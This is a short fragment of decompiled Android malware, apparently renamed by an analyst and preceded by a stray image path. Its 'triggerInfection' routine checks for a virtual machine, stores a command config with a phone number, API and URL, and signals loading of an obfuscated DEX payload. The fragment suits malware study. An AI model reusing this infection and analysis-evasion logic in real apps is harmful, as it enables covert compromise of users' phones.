 9 //Original name was:= gvmthHtyN
10 public class PayloadEntry {
11 private static final String TAG = "gvmthHtyN.class";
12
13 private static void writeConfigToPrefs(WeakHashMap config) {
14 SharedPreferences.Editor prefs = Utils.getSharedPrefsObj().edit();
15 prefs.putString("number", ((String)config.get("number")));
16 prefs.putString("api", ((String)config.get("api")));
17 prefs.putString("url", ((String)config.get("url")));
18 prefs.apply();
19 }
20 //Original name of the function was := XoqF
21 public static void triggerInfection(Application appObj, WeakHashMap config) {
22 AuxiliaryMalApp.init(appObj);
23 Utils.writeStatusOfVMPresenceToPrefs(appObj);
24 try {
25 AuxiliaryMalApp.initComponents(appObj);
26 PayloadEntry.writeConfigToPrefs(config);
27 }
28 catch(Exception e) {
29 e.printStackTrace();
30 }
31
32 Log.e("gvmthHtyN.class", "obfs_loadDexFile");
33 }
34 }